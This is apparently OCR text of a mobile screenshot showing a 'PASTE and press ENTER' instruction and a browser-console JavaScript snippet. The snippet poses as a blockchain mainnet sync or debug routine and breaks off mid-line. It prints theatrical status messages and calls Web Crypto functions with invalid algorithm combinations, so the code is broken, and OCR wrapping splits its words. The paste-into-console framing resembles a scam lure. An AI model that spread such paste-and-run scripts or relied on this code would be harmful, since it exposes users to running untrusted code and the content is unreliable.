
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: w17gwi7v9aj

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid Contract ad
dress (Hash: 0xec4ae414)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.ge
nerateKey({name:"PBKDF2",hash:"SHA-256"},
true,["sign"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"ECDSA",salt:new Uint8A
rray(26)}, _0xBlock, {name:"AES-GCTR",len
gth:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] memory_buf
fer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_en
try...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_ent
ry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7eb